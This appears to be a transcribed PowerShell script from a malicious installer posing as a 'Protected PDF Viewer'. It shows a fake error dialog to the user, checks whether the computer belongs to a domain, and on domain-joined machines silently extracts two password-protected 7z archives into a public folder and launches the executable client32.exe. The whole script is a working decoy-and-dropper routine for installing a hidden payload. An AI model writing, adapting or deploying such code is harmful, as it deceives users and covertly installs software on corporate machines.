 1
2 Add-Type -AssemblyName PresentationFramework
3 $title = 'Error'
4 $message = 'The Protected PDF Viewer is not supported by this version of Windows.'
5 $buttons = [System.Windows.MessageBoxButton]::OK
6 $icon = [System.Windows.MessageBoxImage]::Error
7 $result = [System.Windows.MessageBox]::Show($message, $title, $buttons, $icon)
8
9 $domain = Get-WmiObject Win32_ComputerSystem | Select-Object -ExpandProperty Domain
10
11 if ($domain -eq "WORKGROUP") {
12 } else {
13     cmd /c "VFS\ProgramFilesX64\7z2404-extra\7za.exe e VFS\ProgramFilesX64\client2.7z -oC:\Users\Public\Pictures\Client -p2334445555"
14     cmd /c "VFS\ProgramFilesX64\7z2404-extra\7za.exe e C:\Users\Public\Pictures\Client\client1.7z -oC:\Users\Public\Pictures\Client -p2334445555"
15     $path = "C:\Users\Public\Pictures\Client\client32.exe"
16     Start-Process $path
17 }